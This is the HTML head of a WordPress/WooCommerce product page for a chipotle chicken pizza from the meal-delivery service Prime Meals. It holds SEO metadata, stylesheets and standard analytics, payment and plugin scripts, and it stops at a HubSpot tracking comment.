

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eatprimemeals.com/product/chipotle-chicken-pizza/
body_size: 30234
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <title>
        Chipotle Chicken Pizza | Prime MealsPrime Meals    </title>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" >
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/library.css" rel="stylesheet"/>
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/fonts.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.theme.default.css">

    <link rel="stylesheet" type="text/css" media="all" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css"/>
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css" rel="stylesheet"/>

        
    
<!------------------------ WOW Animation CDN------------------------------------>
<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.css" rel="stylesheet"/>
    
    <link rel="pingback" href="https://www.eatprimemeals.com/xmlrpc.php"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Order Chipotle Chicken Pizza. We love combining great ingredients and making them a masterpiece. Get Tasty Choice of Chipotle Chicken Pizza delivered to you. The meal You deserve, Order Now" />
	<link rel="canonical" href="https://www.eatprimemeals.com/product/chipotle-chicken-pizza/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chipotle Chicken Pizza | Prime Meals" />
	<meta property="og:description" content="Order Chipotle Chicken Pizza. We love combining great ingredients and making them a masterpiece. Get Tasty Choice of Chipotle Chicken Pizza delivered to you. The meal You deserve, Order Now" />
	<meta property="og:url" content="https://www.eatprimemeals.com/product/chipotle-chicken-pizza/" />
	<meta property="og:site_name" content="Prime Meals" />
	<meta property="article:publisher" content="https://www.facebook.com/eatprimemeals" />
	<meta property="article:modified_time" content="2024-02-16T05:41:10+00:00" />
	<meta property="og:image" content="https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eatprimemeals.com/product/chipotle-chicken-pizza/","url":"https://www.eatprimemeals.com/product/chipotle-chicken-pizza/","name":"Chipotle Chicken Pizza | Prime Meals","isPartOf":{"@id":"https://www.eatprimemeals.com/#website"},"primaryImageOfPage":{"@id":"https://www.eatprimemeals.com/product/chipotle-chicken-pizza/#primaryimage"},"image":{"@id":"https://www.eatprimemeals.com/product/chipotle-chicken-pizza/#primaryimage"},"thumbnailUrl":"https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-scaled.jpg","datePublished":"2022-06-16T19:51:42+00:00","dateModified":"2024-02-16T05:41:10+00:00","description":"Order Chipotle Chicken Pizza. We love combining great ingredients and making them a masterpiece. Get Tasty Choice of Chipotle Chicken Pizza delivered to you. The meal You deserve, Order Now","breadcrumb":{"@id":"https://www.eatprimemeals.com/product/chipotle-chicken-pizza/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eatprimemeals.com/product/chipotle-chicken-pizza/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/product/chipotle-chicken-pizza/#primaryimage","url":"https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-scaled.jpg","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2022/06/Chicken-Pizza-scaled.jpg","width":2560,"height":1707,"caption":"Chicken Pizza"},{"@type":"BreadcrumbList","@id":"https://www.eatprimemeals.com/product/chipotle-chicken-pizza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eatprimemeals.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.eatprimemeals.com/shop/"},{"@type":"ListItem","position":3,"name":"Chipotle Chicken Pizza"}]},{"@type":"WebSite","@id":"https://www.eatprimemeals.com/#website","url":"https://www.eatprimemeals.com/","name":"Prime Meals","description":"","publisher":{"@id":"https://www.eatprimemeals.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eatprimemeals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eatprimemeals.com/#organization","name":"Prime Meals LLC","url":"https://www.eatprimemeals.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/#/schema/logo/image/","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","width":32,"height":43,"caption":"Prime Meals LLC"},"image":{"@id":"https://www.eatprimemeals.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eatprimemeals","https://www.instagram.com/eatprimemeals"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wc-poynt-checkout-block-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/css/blocks/wc-poynt-checkout-block.css?ver=1767113831' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eatprimemeals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kindy-automation-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/includes/../css/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.eatprimemeals.com\/steps-wizard","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js?ver=1.7.5" id="poynt-collect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-10933076073" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-10933076073");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="driver-script-js-extra">
/* <![CDATA[ */
var kindy_var = {"url":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","nonce":"8080c381f1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/prime-driver/include/../js/script.js?ver=6.6.4" id="driver-script-js"></script>
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
